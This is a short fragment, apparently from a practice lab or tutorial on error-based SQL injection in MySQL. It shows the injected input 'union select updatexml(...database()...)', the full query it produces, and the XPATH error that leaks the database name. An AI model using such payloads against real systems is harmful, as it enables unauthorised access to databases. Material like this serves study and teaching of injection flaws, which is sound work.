 SQL 报错注入
ID 1 union select updatexml(1,concat(0x7e,database(),0x7e),1) Search
select * from news where id=1 union select updatexml(1,concat(0x7e,database(),0x7e),1)
查询错误: XPATH syntax error: '~sqli~'